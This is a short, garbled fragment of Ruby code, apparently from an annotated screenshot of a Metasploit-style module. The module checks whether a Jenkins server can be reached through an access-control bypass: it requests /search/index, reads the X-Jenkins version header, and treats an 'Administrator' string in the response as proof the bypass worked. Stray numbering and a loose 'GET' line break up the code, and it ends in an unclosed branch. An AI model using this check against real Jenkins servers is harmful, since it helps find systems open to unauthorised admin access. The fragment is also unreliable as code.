 res = send_request_cgi(
GET
  'method'   => 'GET',
  'uri'      => go_go_gadget1('/search/index'),
  'vars_get' => {'q' => 'a'}
)
1.
unless res && (version = res.headers['X-Jenkins'])
  vprint_error('Jenkins version not detected')
  return CheckCode::Unknown
end
2.
vprint_status("Jenkins #{version} detected")
checkcode = CheckCode::Detected
if Gem::Version.new(version) > target['Version']
  vprint_error("Jenkins #{version} is not a supported target")
  return CheckCode::Safe
end
vprint_good("Jenkins #{version} is a supported target")
checkcode = CheckCode::Appears
if res.body.include?('Administrator')
  vprint_good('ACL bypass successful')
  checkcode = CheckCode::Vulnerable
3.
else
  vprint_error('ACL bypass unsuccessful')